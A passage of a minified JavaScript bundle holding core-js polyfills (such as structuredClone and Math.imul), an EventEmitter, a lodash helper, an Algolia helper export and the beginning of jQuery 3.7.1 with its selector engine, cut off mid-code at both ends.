L(e.message,e.name);break;case"ArrayBuffer":case"SharedArrayBuffer":i=ue(e,t,p);break;case"DataView":case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float16Array":case"Float32Array":case"Float64Array":case"BigInt64Array":case"BigUint64Array":u="DataView"===p?e.byteLength:e.length,i=function(e,t,r,n,i){var o=a[t];return h(o)||se(t),new o(ue(e.buffer,i),r,n)}(e,p,e.byteOffset,u,t);break;case"DOMQuad":try{i=new DOMQuad(le(e.p1,t),le(e.p2,t),le(e.p3,t),le(e.p4,t))}catch(t){i=ce(e,p)}break;case"File":if(oe)try{i=oe(e),y(i)!==p&&(i=void 0)}catch(e){}if(!i)try{i=new File([e],e.name,e)}catch(e){}i||se(p);break;case"FileList":if(o=function(){var e;try{e=new a.DataTransfer}catch(t){try{e=new a.ClipboardEvent("").clipboardData}catch(e){}}return e&&e.items&&e.files?e:null}()){for(c=0,u=S(e);c<u;c++)o.items.add(le(e[c],t));i=o.files}else i=ce(e,p);break;case"ImageData":try{i=new ImageData(le(e.data,t),e.width,e.height,{colorSpace:e.colorSpace})}catch(t){i=ce(e,p)}break;default:if(oe)i=oe(e);else switch(p){case"BigInt":i=_(e.valueOf());break;case"Boolean":i=_(Q(e));break;case"Number":i=_(Y(e));break;case"String":i=_(G(e));break;case"Date":i=new N(K(e));break;case"Blob":try{i=e.slice(0,e.size,e.type)}catch(e){se(p)}break;case"DOMPoint":case"DOMPointReadOnly":r=a[p];try{i=r.fromPoint?r.fromPoint(e):new r(e.x,e.y,e.z,e.w)}catch(e){se(p)}break;case"DOMRect":case"DOMRectReadOnly":r=a[p];try{i=r.fromRect?r.fromRect(e):new r(e.x,e.y,e.width,e.height)}catch(e){se(p)}break;case"DOMMatrix":case"DOMMatrixReadOnly":r=a[p];try{i=r.fromMatrix?r.fromMatrix(e):new r(e)}catch(e){se(p)}break;case"AudioData":case"VideoFrame":f(e.clone)||se(p);try{i=e.clone()}catch(e){ae(p)}break;case"CropTarget":case"CryptoKey":case"FileSystemDirectoryHandle":case"FileSystemFileHandle":case"FileSystemHandle":case"GPUCompilationInfo":case"GPUCompilationMessage":case"ImageBitmap":case"RTCCertificate":case"WebAssembly.Module":se(p);default:ae(p)}}switch(z(t,e,i),p){case"Array":case"Object":for(l=V(e),c=0,u=S(l);c<u;c++)d=l[c],w(i,d,le(e[d],t));break;case"Map":e.forEach(function(e,r){z(i,le(r,t),le(e,t))});break;case"Set":e.forEach(function(e){U(i,le(e,t))});break;case"Error":x(i,"message",le(e.message,t)),b(e,"cause")&&x(i,"cause",le(e.cause,t)),"AggregateError"===n?i.errors=le(e.errors,t):"SuppressedError"===n&&(i.error=le(e.error,t),i.suppressed=le(e.suppressed,t));case"DOMException":R&&x(i,"stack",le(e.stack,t))}return i};o({global:!0,enumerable:!0,sham:!j,forced:ne},{structuredClone:function(e){var t,r,n=E(arguments.length,1)>1&&!p(arguments[1])?g(arguments[1]):void 0,i=n?n.transfer:void 0;void 0!==i&&(r=function(e,t){if(!h(e))throw new I("Transfer option cannot be converted to a sequence");var r=[];m(e,function(e){W(r,g(e))});for(var n,i,o,s,c,u=0,l=S(r),p=new $;u<l;){if(n=r[u++],"ArrayBuffer"===(i=y(n))?B(p,n):q(t,n))throw new L("Duplicate transferable",J);if("ArrayBuffer"!==i){if(j)s=re(n,{transfer:[n]});else switch(i){case"ImageBitmap":o=a.OffscreenCanvas,d(o)||se(i,Z);try{(c=new o(n.width,n.height)).getContext("bitmaprenderer").transferFromImageBitmap(n),s=c.transferToImageBitmap()}catch(e){}break;case"AudioData":case"VideoFrame":f(n.clone)&&f(n.close)||se(i,Z);try{s=n.clone(),n.close()}catch(e){}break;case"MediaSourceHandle":case"MessagePort":case"MIDIAccess":case"OffscreenCanvas":case"ReadableStream":case"RTCDataChannel":case"TransformStream":case"WebTransportReceiveStream":case"WebTransportSendStream":case"WritableStream":se(i,Z)}if(void 0===s)throw new L("This object cannot be transferred: "+i,J);z(t,n,s)}else U(p,n)}return p}(i,t=new D));var o=le(e,t);return r&&function(e){P(e,function(e){j?oe(e,{transfer:[e]}):f(e.transfer)?e.transfer():T?T(e):se("ArrayBuffer",Z)})}(r),o}})},71761:(e,t,r)=>{"use strict";var n=r(69565),i=r(79504),o=r(89228),a=r(28551),s=r(20034),c=r(18014),u=r(655),l=r(67750),f=r(55966),d=r(57829),p=r(61034),h=r(56682),v=i("".indexOf);o("match",function(e,t,r){return[function(t){var r=l(this),i=s(t)?f(t,e):void 0;return i?n(i,t,r):new RegExp(t)[e](u(r))},function(e){var n=a(this),i=u(e),o=r(t,n,i);if(o.done)return o.value;var s=u(p(n));if(-1===v(s,"g"))return h(n,i);var l=-1!==v(s,"u");n.lastIndex=0;for(var f,m=[],g=0;null!==(f=h(n,i));){var y=u(f[0]);m[g]=y,""===y&&(n.lastIndex=d(i,c(n.lastIndex),l)),g++}return 0===g?null:m}]})},72107:(e,t,r)=>{"use strict";r(15823)("Int16",function(e){return function(t,r,n){return e(this,t,r,n)}})},72152:(e,t,r)=>{"use strict";var n=r(46518),i=r(79039),o=Math.imul;n({target:"Math",stat:!0,forced:i(function(){return-5!==o(4294967295,5)||2!==o.length})},{imul:function(e,t){var r=65535,n=+e,i=+t,o=r&n,a=r&i;return 0|o*a+((r&n>>>16)*a+o*(r&i>>>16)<<16>>>0)}})},72170:(e,t,r)=>{"use strict";var n=r(94644),i=r(59213).every,o=n.aTypedArray;(0,n.exportTypedArrayMethod)("every",function(e){return i(o(this),e,arguments.length>1?arguments[1]:void 0)})},72208:e=>{"use strict";e.exports=function(e){return null!==e&&/^[a-zA-Z0-9_-]{1,64}$/.test(e)}},72248:(e,t,r)=>{"use strict";var n=r(79504),i=Map.prototype;e.exports={Map,set:n(i.set),get:n(i.get),has:n(i.has),remove:n(i.delete),proto:i}},72333:(e,t,r)=>{"use strict";var n=r(91291),i=r(655),o=r(67750),a=RangeError;e.exports=function(e){var t=i(o(this)),r="",s=n(e);if(s<0||s===1/0)throw new a("Wrong number of repetitions");for(;s>0;(s>>>=1)&&(t+=t))1&s&&(r+=t);return r}},72652:(e,t,r)=>{"use strict";var n=r(76080),i=r(69565),o=r(28551),a=r(16823),s=r(44209),c=r(26198),u=r(1625),l=r(70081),f=r(50851),d=r(9539),p=TypeError,h=function(e,t){this.stopped=e,this.result=t},v=h.prototype;e.exports=function(e,t,r){var m,g,y,b,w,x,S,E=r&&r.that,k=!(!r||!r.AS_ENTRIES),O=!(!r||!r.IS_RECORD),C=!(!r||!r.IS_ITERATOR),P=!(!r||!r.INTERRUPTED),T=n(t,E),R=function(e){return m&&d(m,"normal"),new h(!0,e)},j=function(e){return k?(o(e),P?T(e[0],e[1],R):T(e[0],e[1])):P?T(e,R):T(e)};if(O)m=e.iterator;else if(C)m=e;else{if(!(g=f(e)))throw new p(a(e)+" is not iterable");if(s(g)){for(y=0,b=c(e);b>y;y++)if((w=j(e[y]))&&u(v,w))return w;return new h(!1)}m=l(e,g)}for(x=O?e.next:m.next;!(S=i(x,m)).done;){try{w=j(S.value)}catch(e){d(m,"throw",e)}if("object"==typeof w&&w&&u(v,w))return w}return new h(!1)}},72712:(e,t,r)=>{"use strict";var n=r(46518),i=r(80926).left,o=r(34598),a=r(39519);n({target:"Array",proto:!0,forced:!r(38574)&&a>79&&a<83||!o("reduce")},{reduce:function(e){var t=arguments.length;return i(this,e,t,t>1?arguments[1]:void 0)}})},72733:e=>{function t(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function r(e){return"function"==typeof e}function n(e){return"object"==typeof e&&null!==e}function i(e){return void 0===e}e.exports=t,t.prototype._events=void 0,t.prototype._maxListeners=void 0,t.defaultMaxListeners=10,t.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||isNaN(e))throw TypeError("n must be a positive number");return this._maxListeners=e,this},t.prototype.emit=function(e){var t,o,a,s,c,u;if(this._events||(this._events={}),"error"===e&&(!this._events.error||n(this._events.error)&&!this._events.error.length)){if((t=arguments[1])instanceof Error)throw t;var l=new Error('Uncaught, unspecified "error" event. ('+t+")");throw l.context=t,l}if(i(o=this._events[e]))return!1;if(r(o))switch(arguments.length){case 1:o.call(this);break;case 2:o.call(this,arguments[1]);break;case 3:o.call(this,arguments[1],arguments[2]);break;default:s=Array.prototype.slice.call(arguments,1),o.apply(this,s)}else if(n(o))for(s=Array.prototype.slice.call(arguments,1),a=(u=o.slice()).length,c=0;c<a;c++)u[c].apply(this,s);return!0},t.prototype.addListener=function(e,o){var a;if(!r(o))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",e,r(o.listener)?o.listener:o),this._events[e]?n(this._events[e])?this._events[e].push(o):this._events[e]=[this._events[e],o]:this._events[e]=o,n(this._events[e])&&!this._events[e].warned&&(a=i(this._maxListeners)?t.defaultMaxListeners:this._maxListeners)&&a>0&&this._events[e].length>a&&(this._events[e].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[e].length),"function"==typeof console.trace&&console.trace()),this},t.prototype.on=t.prototype.addListener,t.prototype.once=function(e,t){if(!r(t))throw TypeError("listener must be a function");var n=!1;function i(){this.removeListener(e,i),n||(n=!0,t.apply(this,arguments))}return i.listener=t,this.on(e,i),this},t.prototype.removeListener=function(e,t){var i,o,a,s;if(!r(t))throw TypeError("listener must be a function");if(!this._events||!this._events[e])return this;if(a=(i=this._events[e]).length,o=-1,i===t||r(i.listener)&&i.listener===t)delete this._events[e],this._events.removeListener&&this.emit("removeListener",e,t);else if(n(i)){for(s=a;s-- >0;)if(i[s]===t||i[s].listener&&i[s].listener===t){o=s;break}if(o<0)return this;1===i.length?(i.length=0,delete this._events[e]):i.splice(o,1),this._events.removeListener&&this.emit("removeListener",e,t)}return this},t.prototype.removeAllListeners=function(e){var t,n;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[e]&&delete this._events[e],this;if(0===arguments.length){for(t in this._events)"removeListener"!==t&&this.removeAllListeners(t);return this.removeAllListeners("removeListener"),this._events={},this}if(r(n=this._events[e]))this.removeListener(e,n);else if(n)for(;n.length;)this.removeListener(e,n[n.length-1]);return delete this._events[e],this},t.prototype.listeners=function(e){return this._events&&this._events[e]?r(this._events[e])?[this._events[e]]:this._events[e].slice():[]},t.prototype.listenerCount=function(e){if(this._events){var t=this._events[e];if(r(t))return 1;if(t)return t.length}return 0},t.listenerCount=function(e,t){return e.listenerCount(t)}},72777:(e,t,r)=>{"use strict";var n=r(69565),i=r(20034),o=r(10757),a=r(55966),s=r(84270),c=r(78227),u=TypeError,l=c("toPrimitive");e.exports=function(e,t){if(!i(e)||o(e))return e;var r,c=a(e,l);if(c){if(void 0===t&&(t="default"),r=n(c,e,t),!i(r)||o(r))return r;throw new u("Can't convert object to primitive value")}return void 0===t&&(t="number"),s(e,t)}},72805:(e,t,r)=>{"use strict";var n=r(44576),i=r(79039),o=r(84428),a=r(94644).NATIVE_ARRAY_BUFFER_VIEWS,s=n.ArrayBuffer,c=n.Int8Array;e.exports=!a||!i(function(){c(1)})||!i(function(){new c(-1)})||!o(function(e){new c,new c(null),new c(1.5),new c(e)},!0)||i(function(){return 1!==new c(new s(2),1,void 0).length})},72931:(e,t,r)=>{var n="__lodash_hash_undefined__",i=9007199254740991,o=/^\[object .+?Constructor\]$/,a="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g,s="object"==typeof self&&self&&self.Object===Object&&self,c=a||s||Function("return this")();function u(e,t){return!!(e?e.length:0)&&function(e,t,r){if(t!=t)return function(e,t,r,n){var i=e.length,o=r+(n?1:-1);for(;n?o--:++o<i;)if(t(e[o],o,e))return o;return-1}(e,d,r);var n=r-1,i=e.length;for(;++n<i;)if(e[n]===t)return n;return-1}(e,t,0)>-1}function l(e,t,r){for(var n=-1,i=e?e.length:0;++n<i;)if(r(t,e[n]))return!0;return!1}function f(e,t){for(var r=-1,n=e?e.length:0,i=Array(n);++r<n;)i[r]=t(e[r],r,e);return i}function d(e){return e!=e}function p(e){return function(t){return e(t)}}function h(e,t){return e.has(t)}var v,m=Array.prototype,g=Function.prototype,y=Object.prototype,b=c["__core-js_shared__"],w=(v=/[^.]+$/.exec(b&&b.keys&&b.keys.IE_PROTO||""))?"Symbol(src)_1."+v:"",x=g.toString,S=y.hasOwnProperty,E=y.toString,k=RegExp("^"+x.call(S).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),O=m.splice,C=Math.max,P=Math.min,T=D(c,"Map"),R=D(Object,"create");function j(e){var t=-1,r=e?e.length:0;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function _(e){var t=-1,r=e?e.length:0;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function A(e){var t=-1,r=e?e.length:0;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function N(e){var t=-1,r=e?e.length:0;for(this.__data__=new A;++t<r;)this.add(e[t])}function F(e,t){for(var r=e.length;r--;)if($(e[r][0],t))return r;return-1}function I(e){if(!B(e)||(t=e,w&&w in t))return!1;var t,r=U(e)||function(e){var t=!1;if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(e){}return t}(e)?k:o;return r.test(function(e){if(null!=e){try{return x.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(e))}function M(e){return function(e){return function(e){return!!e&&"object"==typeof e}(e)&&function(e){return null!=e&&function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=i}(e.length)&&!U(e)}(e)}(e)?e:[]}function L(e,t){var r,n,i=e.__data__;return("string"==(n=typeof(r=t))||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==r:null===r)?i["string"==typeof t?"string":"hash"]:i.map}function D(e,t){var r=function(e,t){return null==e?void 0:e[t]}(e,t);return I(r)?r:void 0}j.prototype.clear=function(){this.__data__=R?R(null):{}},j.prototype.delete=function(e){return this.has(e)&&delete this.__data__[e]},j.prototype.get=function(e){var t=this.__data__;if(R){var r=t[e];return r===n?void 0:r}return S.call(t,e)?t[e]:void 0},j.prototype.has=function(e){var t=this.__data__;return R?void 0!==t[e]:S.call(t,e)},j.prototype.set=function(e,t){return this.__data__[e]=R&&void 0===t?n:t,this},_.prototype.clear=function(){this.__data__=[]},_.prototype.delete=function(e){var t=this.__data__,r=F(t,e);return!(r<0)&&(r==t.length-1?t.pop():O.call(t,r,1),!0)},_.prototype.get=function(e){var t=this.__data__,r=F(t,e);return r<0?void 0:t[r][1]},_.prototype.has=function(e){return F(this.__data__,e)>-1},_.prototype.set=function(e,t){var r=this.__data__,n=F(r,e);return n<0?r.push([e,t]):r[n][1]=t,this},A.prototype.clear=function(){this.__data__={hash:new j,map:new(T||_),string:new j}},A.prototype.delete=function(e){return L(this,e).delete(e)},A.prototype.get=function(e){return L(this,e).get(e)},A.prototype.has=function(e){return L(this,e).has(e)},A.prototype.set=function(e,t){return L(this,e).set(e,t),this},N.prototype.add=N.prototype.push=function(e){return this.__data__.set(e,n),this},N.prototype.has=function(e){return this.__data__.has(e)};var q,H,z=(q=function(e){var t=f(e,M);return t.length&&t[0]===e[0]?function(e,t,r){for(var n=r?l:u,i=e[0].length,o=e.length,a=o,s=Array(o),c=1/0,d=[];a--;){var v=e[a];a&&t&&(v=f(v,p(t))),c=P(v.length,c),s[a]=!r&&(t||i>=120&&v.length>=120)?new N(a&&v):void 0}v=e[0];var m=-1,g=s[0];e:for(;++m<i&&d.length<c;){var y=v[m],b=t?t(y):y;if(y=r||0!==y?y:0,!(g?h(g,b):n(d,b,r))){for(a=o;--a;){var w=s[a];if(!(w?h(w,b):n(e[a],b,r)))continue e}g&&g.push(b),d.push(y)}}return d}(t):[]},H=C(void 0===H?q.length-1:H,0),function(){for(var e=arguments,t=-1,r=C(e.length-H,0),n=Array(r);++t<r;)n[t]=e[H+t];t=-1;for(var i=Array(H+1);++t<H;)i[t]=e[t];return i[H]=n,function(e,t,r){switch(r.length){case 0:return e.call(t);case 1:return e.call(t,r[0]);case 2:return e.call(t,r[0],r[1]);case 3:return e.call(t,r[0],r[1],r[2])}return e.apply(t,r)}(q,this,i)});function $(e,t){return e===t||e!=e&&t!=t}function U(e){var t=B(e)?E.call(e):"";return"[object Function]"==t||"[object GeneratorFunction]"==t}function B(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}e.exports=z},73014:e=>{"use strict";e.exports=function(e,t){e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}})}},73506:(e,t,r)=>{"use strict";var n=r(13925),i=String,o=TypeError;e.exports=function(e){if(n(e))return e;throw new o("Can't set "+i(e)+" as a prototype")}},73772:(e,t,r)=>{"use strict";r(65746)},74103:(e,t,r)=>{"use strict";var n=r(36571),i=r(33371),o=r(67691);function a(e,t,r){return new n(e,t,r)}a.version=r(16938),a.AlgoliaSearchHelper=n,a.SearchParameters=i,a.SearchResults=o,e.exports=a},74423:(e,t,r)=>{"use strict";var n=r(46518),i=r(19617).includes,o=r(79039),a=r(6469);n({target:"Array",proto:!0,forced:o(function(){return!Array(1).includes()})},{includes:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}}),a("includes")},74488:(e,t,r)=>{"use strict";var n=r(67680),i=Math.floor,o=function(e,t){var r=e.length;if(r<8)for(var a,s,c=1;c<r;){for(s=c,a=e[c];s&&t(e[s-1],a)>0;)e[s]=e[--s];s!==c++&&(e[s]=a)}else for(var u=i(r/2),l=o(n(e,0,u),t),f=o(n(e,u),t),d=l.length,p=f.length,h=0,v=0;h<d||v<p;)e[h+v]=h<d&&v<p?t(l[h],f[v])<=0?l[h++]:f[v++]:h<d?l[h++]:f[v++];return e};e.exports=o},74692:function(e,t){var r;!function(t,r){"use strict";"object"==typeof e.exports?e.exports=t.document?r(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return r(e)}:r(t)}("undefined"!=typeof window?window:this,function(n,i){"use strict";var o=[],a=Object.getPrototypeOf,s=o.slice,c=o.flat?function(e){return o.flat.call(e)}:function(e){return o.concat.apply([],e)},u=o.push,l=o.indexOf,f={},d=f.toString,p=f.hasOwnProperty,h=p.toString,v=h.call(Object),m={},g=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},b=n.document,w={type:!0,src:!0,nonce:!0,noModule:!0};function x(e,t,r){var n,i,o=(r=r||b).createElement("script");if(o.text=e,t)for(n in w)(i=t[n]||t.getAttribute&&t.getAttribute(n))&&o.setAttribute(n,i);r.head.appendChild(o).parentNode.removeChild(o)}function S(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[d.call(e)]||"object":typeof e}var E="3.7.1",k=/HTML$/i,O=function(e,t){return new O.fn.init(e,t)};function C(e){var t=!!e&&"length"in e&&e.length,r=S(e);return!g(e)&&!y(e)&&("array"===r||0===t||"number"==typeof t&&t>0&&t-1 in e)}function P(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}O.fn=O.prototype={jquery:E,constructor:O,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=O.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return O.each(this,e)},map:function(e){return this.pushStack(O.map(this,function(t,r){return e.call(t,r,t)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(O.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(O.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,r=+e+(e<0?t:0);return this.pushStack(r>=0&&r<t?[this[r]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:o.sort,splice:o.splice},O.extend=O.fn.extend=function(){var e,t,r,n,i,o,a=arguments[0]||{},s=1,c=arguments.length,u=!1;for("boolean"==typeof a&&(u=a,a=arguments[s]||{},s++),"object"==typeof a||g(a)||(a={}),s===c&&(a=this,s--);s<c;s++)if(null!=(e=arguments[s]))for(t in e)n=e[t],"__proto__"!==t&&a!==n&&(u&&n&&(O.isPlainObject(n)||(i=Array.isArray(n)))?(r=a[t],o=i&&!Array.isArray(r)?[]:i||O.isPlainObject(r)?r:{},i=!1,a[t]=O.extend(u,o,n)):void 0!==n&&(a[t]=n));return a},O.extend({expando:"jQuery"+(E+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,r;return!(!e||"[object Object]"!==d.call(e))&&(!(t=a(e))||"function"==typeof(r=p.call(t,"constructor")&&t.constructor)&&h.call(r)===v)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,r){x(e,{nonce:t&&t.nonce},r)},each:function(e,t){var r,n=0;if(C(e))for(r=e.length;n<r&&!1!==t.call(e[n],n,e[n]);n++);else for(n in e)if(!1===t.call(e[n],n,e[n]))break;return e},text:function(e){var t,r="",n=0,i=e.nodeType;if(!i)for(;t=e[n++];)r+=O.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:r},makeArray:function(e,t){var r=t||[];return null!=e&&(C(Object(e))?O.merge(r,"string"==typeof e?[e]:e):u.call(r,e)),r},inArray:function(e,t,r){return null==t?-1:l.call(t,e,r)},isXMLDoc:function(e){var t=e&&e.namespaceURI,r=e&&(e.ownerDocument||e).documentElement;return!k.test(t||r&&r.nodeName||"HTML")},merge:function(e,t){for(var r=+t.length,n=0,i=e.length;n<r;n++)e[i++]=t[n];return e.length=i,e},grep:function(e,t,r){for(var n=[],i=0,o=e.length,a=!r;i<o;i++)!t(e[i],i)!==a&&n.push(e[i]);return n},map:function(e,t,r){var n,i,o=0,a=[];if(C(e))for(n=e.length;o<n;o++)null!=(i=t(e[o],o,r))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,r))&&a.push(i);return c(a)},guid:1,support:m}),"function"==typeof Symbol&&(O.fn[Symbol.iterator]=o[Symbol.iterator]),O.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()});var T=o.pop,R=o.sort,j=o.splice,_="[\\x20\\t\\r\\n\\f]",A=new RegExp("^"+_+"+|((?:^|[^\\\\])(?:\\\\.)*)"+_+"+$","g");O.contains=function(e,t){var r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(e.contains?e.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))};var N=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function F(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}O.escapeSelector=function(e){return(e+"").replace(N,F)};var I=b,M=u;!function(){var e,t,r,i,a,c,u,f,d,h,v=M,g=O.expando,y=0,b=0,w=ee(),x=ee(),S=ee(),E=ee(),k=function(e,t){return e===t&&(a=!0),0},C="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",N="(?:\\\\[\\da-fA-F]{1,6}"+_+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",F="\\["+_+"*("+N+")(?:"+_+"*([*^$|!~]?=)"+_+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+N+"))|)"+_+"*\\]",L=":("+N+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+F+")*)|.*)\\)|)",D=new RegExp(_+"+","g"),q=new RegExp("^"+_+"*,"+_+"*"),H=new RegExp("^"+_+"*([>+~]|"+_+")"+_+"*"),z=new RegExp(_+"|>"),$=new RegExp(L),U=new RegExp("^"+N+"$"),B={ID:new RegExp("^#("+N+")"),CLASS:new RegExp("^\\.("+N+")"),TAG:new RegExp("^("+N+"|[*])"),ATTR:new RegExp("^"+F),PSEUDO:new RegExp("^"+L),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+_+"*(even|odd|(([+-]|)(\\d*)n|)"+_+"*(?:([+-]|)"+_+"*(\\d+)|))"+_+"*\\)|)","i"),bool:new RegExp("^(?:"+C+")$","i"),needsContext:new RegExp("^"+_+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+_+"*((?:-\\d)?\\d*)"+_+"*\\)|)(?=[^-]|$)","i")},V=/^(?:input|select|textarea|button)$/i,W=/^h\d$/i,Q=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Y=/[+~]/,G=new RegExp("\\\\[\\da-fA-F]{1,6}"+_+"?|\\\\([^\\r\\n\\f])","g"),K=function(e,t){var r="0x"+e.slice(1)-65536;return t||(r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320))},X=function(){ce()},J=de(function(e){return!0===e.disabled&&P(e,"fieldset")},{dir:"parentNode",next:"legend"});try{v.apply(o=s.call(I.childNodes),I.childNodes),o[I.childNodes.length].nodeType}catch(e){v={apply:function(e,t){M.apply(e,s.call(t))},call:function(e){M.apply(e,s.call(arguments,1))}}}function Z(e,t,r,n){var i,o,a,s,u,l,p,h=t&&t.ownerDocument,y=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==y&&9!==y&&11!==y)return r;if(!n&&(ce(t),t=t||c,f)){if(11!==y&&(u=Q.exec(e)))if(i=u[1]){if(9===y){if(!(a=t.getElementById(i)))return r;if(a.id===i)return v.call(r,a),r}else if(h&&(a=h.getElementById(i))&&Z.contains(t,a)&&a.id===i)return v.call(r,a),r}else{if(u[2])return v.apply(r,t.getElementsByTagName(e)),r;if((i=u[3])&&t.getElementsByClassName)return v.apply(r,t.getElementsByClassName(i)),r}if(!(E[e+" "]||d&&d.test(e))){if(p=e,h=t,1===y&&(z.test(e)||H.test(e))){for((h=Y.test(e)&&se(t.parentNode)||t)==t&&m.scope||((s=t.getAttribute("id"))?s=O.escapeSelector(s):t.setAttribute("id",s=g)),o=(l=le(e)).length;o--;)l[o]=(s?"#"+s:":scope")+" "+fe(l[o]);p=l.join(",")}try{return v.apply(r,h.querySelectorAll(p)),r}catch(t){E(e,!0)}finally{s===g&&t.removeAttribute("id")}}}return ye(e.replace(A,"$1"),t,r,n)}function ee(){var e=[];return function r(n,i){return e.push(n+" ")>t.cacheLength&&delete r[e.shift()],r[n+" "]=i}}function te(e){return e[g]=!0,e}function re(e){var t=c.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ne(e){return function(t){return P(t,"input")&&t.type===e}}function ie(e){return function(t){return(P(t,"input")||P(t,"button"))&&t.type===e}}function oe(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&J(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function ae(e){return te(function(t){return t=+t,te(function(r,n){for(var i,o=e([],r.length,t),a=o.length;a--;)r[i=o[a]]&&(r[i]=!(n[i]=r[i]))})})}function se(e){return e&&void 0!==e.getElementsByTagName&&e}function ce(e){var r,n=e?e.ownerDocument||e:I;return n!=c&&9===n.nodeType&&n.documentElement?(u=(c=n).documentElement,f=!O.isXMLDoc(c),h=u.matches||u.webkitMatchesSelector||u.msMatchesSelector,u.msMatchesSelector&&I!=c&&(r=c.defaultView)&&r.top!==r&&r.addEventListener("unload",X),m.getById=re(function(e){return u.appendChild(e).id=O.expando,!c.getElementsByName||!c.getElementsByName(O.expando).length}),m.disconnectedMatch=re(function(e){return h.call(e,"*")}),m.scope=re(function(){return c.querySelectorAll(":scope")}),m.cssHas=re(function(){try{return c.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),m.getById?(t.filter.ID=function(e){var t=e.replace(G,K);return function(e){return e.getAttribute("id")===t}},t.find.ID=function(e,t){if(void 0!==t.getElementById&&f){var r=t.getElementById(e);return r?[r]:[]}}):(t.filter.ID=function(e){var t=e.replace(G,K);return function(e){var r=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return r&&r.value===t}},t.find.ID=function(e,t){if(void 0!==t.getElementById&&f){var r,n,i,o=t.getElementById(e);if(o){if((r=o.getAttributeNode("id"))&&r.value===e)return[o];for(i=t.getElementsByName(e),n=0;o=i[n++];)if((r=o.getAttributeNode("id"))&&r.value===e)return[o]}return[]}}),t.find.TAG=function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},t.find.CLASS=function(e,t){if(void 0!==t.getElementsByClassName&&f)return t.getElementsByClassName(e)},d=[],re(function(e){var t;u.appendChild(e).innerHTML="<a id='"+g+"' href='' disabled='disabled'></a><select id='"+g+"-\r\\' disabled='disabled'><option 